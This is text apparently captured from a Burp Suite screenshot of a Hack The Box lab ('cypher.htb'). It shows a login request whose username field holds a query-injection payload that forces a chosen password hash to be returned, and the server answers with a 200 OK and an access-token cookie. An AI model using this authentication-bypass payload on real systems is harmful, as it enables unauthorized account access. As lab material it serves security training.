 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex Hackvertor \n
1 POST /api/auth HTTP/1.1
2 Host: cypher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 106
10 Origin: http://cypher.htb
11 Connection: keep-alive
12 Referer: http://cypher.htb/login
13 Priority: u=0
14
15 {
"username":"graphasm' return 'be861d803e9b1a0785119d9f3f3e13285d12d676' as hash //'",
"password":"ap3zzi"
}
? Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Sun, 30 Mar 2025 11:45:59 GMT
4 Content-Length: 2
5 Connection: keep-alive
6 set-cookie: access-token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJncmFwaGFzbScgcmV0dXJuICdiZTg2MWQ4MDNlOWIxYTA3ODUxMTlkOWYzZjNlMTMyODVkMTJkNjc2JyBhcyBoYXNoIC8vJyIsImV4cCI6MTc0MzM3ODM1OX0.KKZ-z2zEjbP__-HLp
gv4C3hiMyd5hmIlsHBd5X8jIUQ; Path=/; SameSite=lax
7
8 ok